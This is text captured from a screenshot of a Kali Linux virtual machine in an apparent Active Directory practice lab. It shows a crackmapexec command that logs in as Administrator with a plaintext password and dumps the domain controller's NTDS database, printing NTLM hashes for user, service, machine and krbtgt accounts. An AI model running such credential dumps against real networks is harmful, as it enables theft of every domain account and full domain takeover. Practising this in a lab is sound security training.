 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows Server 2019 Windows 10 AD
1 2 3 4 16:42
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# crackmapexec smb 192.168.175.149 -u 'Administrator' -p 'P@$$w0rd!' --ntds
SMB 192.168.175.149 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:
False)
SMB 192.168.175.149 445 HYDRA-DC [+] MARVEL.local\Administrator:P@$$w0rd! (Pwn3d!)
SMB 192.168.175.149 445 HYDRA-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.175.149 445 HYDRA-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
SMB 192.168.175.149 445 HYDRA-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.175.149 445 HYDRA-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c064bdfcac39dd5622c0c2e22e6f492a:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b::
:
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0::
:
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973
a:::
SMB 192.168.175.149 445 HYDRA-DC HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5f3f97ed4fe8552524c51143c98ce07:::
SMB 192.168.175.149 445 HYDRA-DC THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:15ee158240213ebaa753d81023bdc17a:::
SMB 192.168.175.149 445 HYDRA-DC SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:99857e965f739233c779621da7624e0f:::
SMB 192.168.175.149 445 HYDRA-DC [+] Dumped 10 NTDS hashes to /root/.cme/logs/HYDRA-DC_192.168.175.149_2023-06-22_164232.ntds
of which 7 were added to the database
(root㉿kali)-[/home/kali]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Mostly clear
Search
zoom
39
2:12 AM
6/23/2023